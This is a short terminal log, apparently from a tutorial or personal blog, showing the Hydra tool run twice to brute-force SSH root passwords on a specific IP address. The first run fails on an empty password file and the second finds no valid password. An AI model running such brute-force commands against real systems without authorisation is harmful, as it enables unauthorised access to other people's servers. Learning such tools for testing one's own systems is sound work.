 [root@JD data]# hydra -l root -P pass123.txt 116.196.101.172 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-30 20:00:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords is empty: pass123.txt
[root@JD data]# vim pass123.txt
-bash: vim: command not found
[root@JD data]# vi pass123.txt
[root@JD data]# hydra -l root -P pass123.txt 116.196.101.172 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-30 20:00:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-30 20:00:50